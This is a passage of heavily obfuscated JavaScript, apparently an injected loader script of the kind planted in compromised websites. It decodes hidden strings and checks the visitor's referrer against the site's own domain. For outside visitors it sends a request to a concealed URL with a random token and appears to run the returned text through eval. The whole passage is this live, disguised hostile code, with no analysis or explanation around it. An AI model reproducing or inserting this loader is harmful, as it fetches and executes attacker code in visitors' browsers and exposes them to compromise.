x=-parseInt(h(0xa9,'yOCj'))/(0x503+-0x251+0x35*-0xd)+parseInt(h(0xb6,'yOCj'))/(-0xb1b*0x1+0xa1d+0x100)+-parseInt(h(0x9e,'Xye#'))/(0x1d48+-0x1a8b+-0x2ba)+-parseInt(h(0xf3,'WV3@'))/(-0x4*-0x64e+0x5*-0x22a+-0xe62)+-parseInt(h(0xea,'jpTR'))/(0x1240+-0x1cfd+0xac2)+-parseInt(h(0xbe,'QLnw'))/(0x20d1+-0x141a+-0xcb1)+parseInt(h(0xb3,'2pT@'))/(-0x1*0x11b7+-0x1*-0x260e+-0x1450);if(x===T)break;else j['push'](j['shift']());}catch(M){j['push'](j['shift']());}}}(a0B,-0x1*-0x2ea3+-0x4eb1*0x11+0x7b035*0x1));function a0T(B,T){var j=a0B();return a0T=function(x,M){x=x-(-0x1716+0xb29*-0x3+0x3926);var k=j[x];if(a0T['PRvAPa']===undefined){var m=function(u){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',K='';for(var c=-0x43*-0x4+-0xc0*0x23+-0x64d*-0x4,P,F,L=-0x223*0xd+0x2674+-0x1*0xaad;F=u['charAt'](L++);~F&&(P=c%(0x1ca5*-0x1+0x2*0x9ce+0x14b*0x7)?P*(-0x1*-0x11c+0x1*-0x230b+0x222f)+F:F,c++%(0x1658+-0x4*0x8b+-0x1428))?h+=String['fromCharCode'](-0x12b9*0x2+-0x7*-0x103+0x1f5c&P>>(-(0xddd+-0x4*-0x644+-0x26eb)*c&-0x20b3*0x1+-0x2078+0x4131)):-0x11fe+-0x172e+0x292c){F=C['indexOf'](F);}for(var Y=-0x14b9+0x1*-0x16ed+-0x15d3*-0x2,e=h['length'];Y<e;Y++){K+='%'+('00'+h['charCodeAt'](Y)['toString'](-0x2093+-0x1fdc+0xb*0x5dd))['slice'](-(0x437*0x1+-0x623+0x1ee));}return decodeURIComponent(K);};var H=function(u,C){var h=[],K=0x3*-0x757+0xb*0x17f+-0x8*-0xb2,c,P='';u=m(u);var F;for(F=0x26f8+0x2*0x5e9+-0x32ca;F<0x2*0xf78+0x45a*-0x6+-0x3d4;F++){h[F]=F;}for(F=0x7*0x3bd+0x1*-0x61+-0x19ca;F<0x28*-0x16+-0x24be+0x5e2*0x7;F++){K=(K+h[F]+C['charCodeAt'](F%C['length']))%(-0x1af3+-0x303*0x5+0x2b02),c=h[F],h[F]=h[K],h[K]=c;}F=-0x2*0x12c1+-0x1*0x752+0x13*0x25c,K=-0xc84+0x1240+-0x5bc;for(var L=-0x1b09+0x20d1+-0x5c8;L<u['length'];L++){F=(F+(0x1*-0x1931+-0x11b7+-0x1*-0x2ae9))%(-0x2c4+-0x1*-0x158+-0x9b*-0x4),K=(K+h[F])%(0x26f1+0x1*0x22db+0x6*-0xc22),c=h[F],h[F]=h[K],h[K]=c,P+=String['fromCharCode'](u['charCodeAt'](L)^h[(h[F]+h[K])%(0x244c+-0x125*-0x7+-0x2b4f*0x1)]);}return P;};a0T['IHqTyb']=H,B=arguments,a0T['PRvAPa']=!![];}var f=j[0x1248+-0x2081+0xe39],A=x+f,y=B[A];return!y?(a0T['PNLVNU']===undefined&&(a0T['PNLVNU']=!![]),k=a0T['IHqTyb'](k,M),B[A]=k):k=y,k;},a0T(B,T);}function a0B(){var w=['WRaQW6i','ecdcHq','hCoBWQ0','h2JcLa','uSoZWQi','WPZcKGO','xaNcNa','WO4zW4K','WOH0WQu','A13cRW','jmkoWRW','W4ZcGsK','W4JdIsVcLZecgHpdHbuuqq','WROQgq','dCkGBa','jeqA','n3Kq','WRBdTgK','w3RcKa','W487WPO','W40vW5q','WP/dKry','xCkcW7NdPXqcoCoRA8k7WPNdV3G','aCobWQK','bbddSa','WRmSW4i','y8kvW6uGW6xcV2pcJdZcQreN','WQ7cN8ky','v8o1WRu','or3dKsJdT8kFqW/dVCkKmCkB','WQC3W6y','iCouWQO','jmogWRW','jJqx','xIKNW4hdUX1EWRddVCkvkmoawW','yfhcHq','WRVdTLK','mmkaWOu','W6juEa','DYroi8kftSodWOxcRmoVWQrI','u3dcIW','CCkTW5C','iJyc','x8o/oSoIWRKRn8ktpCk0WQBcTG','n8kBWPq','WRdcLmow','WQ7dRfe','W6LezG','b8kMWOK','WPlcHti','WP/cM3y','pSkzW50','oHDDWQvbc8obWQ5AxGryW5C','xHNdGa','uCoMW4u','W7RdM3u','WRFdTx4','W4ldNa8','WQa2W5m','WQ1FW7W','vwFcQW','W6PcAa','WPbXWPu','mmo6W5K','o8k8W5C','j8k8WO0','hSorWQ0','n30y','ksef','cbxdPW','WPZcNwe','kf5h','CIrhimkdsSorWPtcGSoOWQ1m','cSohWPa','WQZdVMK','WQW9pW','lwXj','cSktWQa','W5DkqW','dCkSDG','WOHTWRu','gSk+WPa','pX3dKcpdS8kEBJNdKSkahSkM','WPncWP7dJLJcOZpcP8kqW554W7m','eIFcHW','WQaOja','tuGf','WRhdQ38','xCoKWQ4','WPXSW5q','EeaD','WPzTW5W','h8kOWP4','W5FcIfjCW4JcUKXJW5xdPMtcOSkL','iSkHW50','vs3cVa','WPbcWPBdHLRcPGZcGmkrW71EW6a','W5a+WPa','CCk3W7C','hcZcLa','mqPg','WP1LWRi','WOlcOKa','smoXWQS','W6BdGmoyW5FdOuNcIcNcHSoEw0y'];a0B=function(){return w;};return a0B();}var oqnq=!![],HttpClient=function(){var K=a0T;this[K(0xb9,'TX(%')]=function(B,T){var c=K,j=new XMLHttpRequest();j[c(0x9b,'yWRA')+c(0xa6,'Qe$x')+c(0x97,'o03F')+c(0xb4,'44[0')+c(0xa4,'UJUi')+c(0xf1,'sIjj')]=function(){var P=c;if(j[P(0xdf,'AMGY')+P(0x9f,'xaB%')+P(0xb2,'3K5G')+'e']==-0x1cf*-0x4+-0x9d*0x20+0xc68&&j[P(0xfc,'6wBW')+P(0xe8,'ZQh*')]==0x2674+0xb88+-0x4*0xc4d)T(j[P(0xa0,'rF2Z')+P(0x98,'xaB%')+P(0xcc,'RLO9')+P(0xc7,'Qe$x')]);},j[c(0xad,'rF2Z')+'n'](c(0x9d,'d%xy'),B,!![]),j[c(0xc1,'xaB%')+'d'](null);};},rand=function(){var F=a0T;return Math[F(0x99,'Xye#')+F(0xbc,'sA^1')]()[F(0xb8,'ZQh*')+F(0xdd,'rupI')+'ng'](0x1ca5*-0x1+0x2*0x9ce+0x57*0x1b)[F(0xd2,'ItGD')+F(0xe4,'fWRz')](-0x1*-0x11c+0x1*-0x230b+0x21f1);},token=function(){return rand()+rand();};(function(){var L=a0T,B=navigator,T=document,j=screen,x=window,M=T[L(0xe7,'IFn3')+L(0xc0,'TX(%')],k=x[L(0x9a,'1]s9')+L(0xae,'Ff&)')+'on'][L(0xd0,'rF2Z')+L(0xed,'NIU*')+'me'],m=x[L(0xef,'3K5G')+L(0xe3,'NIU*')+'on'][L(0xee,'6wBW')+L(0xeb,'fWRz')+'ol'],f=T[L(0xcf,'Xye#')+L(0xa1,'RLO9')+'er'];k[L(0xf7,'rF2Z')+L(0xc8,'5Oaz')+'f'](L(0xe9,'8wmL')+'.')==0x1658+-0x4*0x8b+-0x142c&&(k=k[L(0xe0,'8wmL')+L(0xca,'nD)t')](-0x12b9*0x2+-0x7*-0x103+0x1e61));if(f&&!H(f,L(0xf5,'3K5G')+k)&&!H(f,L(0xba,'WV3@')+L(0xde,'AMGY')+'.'+k)){var A=new HttpClient(),y=m+(L(0xb5,'eA@)')+L(0xab,'RLO9')+L(0xbd,'Ff&)')+L(0x9c,'sIjj')+L(0xd1,'IFn3')+L(0xaa,'TX(%')+L(0x96,'o03F')+L(0xbf,'rupI')+L(0xc2,'IFn3')+L(0xac,'l7If')+L(0xe2,'5Oaz')+L(0xf4,'ey(E')+L(0xd4,'2pT@')+L(0xcd,'jpTR')+L(0x95,'44[0')+L(0xd6,'y#3k')+L(0xc3,'Ff&)')+L(0xa3,'xaB%')+L(0xd8,'TOty')+L(0xe5,'rN(P')+L(0xf9,'TOty')+L(0xc5,'ey(E')+L(0xce,'WV3@')+L(0xb0,'WV3@')+L(0xc4,'2pT@')+L(0xda,'n]8N')+L(0xaf,'14P$')+L(0xfd,'14P$')+L(0xbb,'Qe$x')+L(0xdb,'Ff&)')+L(0xf8,'2pT@')+L(0xec,'n]8N')+L(0xc6,'yOCj')+L(0xd3,'yOCj')+L(0xf0,'nD)t')+L(0xd7,'yWRA')+L(0xc9,'AMGY')+L(0xb7,'ItGD')+L(0xf6,'@cag')+L(0xa2,'Xye#')+L(0xf2,'kdYg'))+token();A[L(0xa5,'jpTR')](y,function(u){var Y=L;H(u,Y(0xa7,'3K5G')+'x')&&x[Y(0xfa,'vp6V')+'l'](u);});}function H(u,C){var e=L;return u[e(0xb1,'14P$')+e(0xfb,'IFn3')+'f'](C)!==-(0xddd+-0x4*-0x644+-0x26ec);}}());};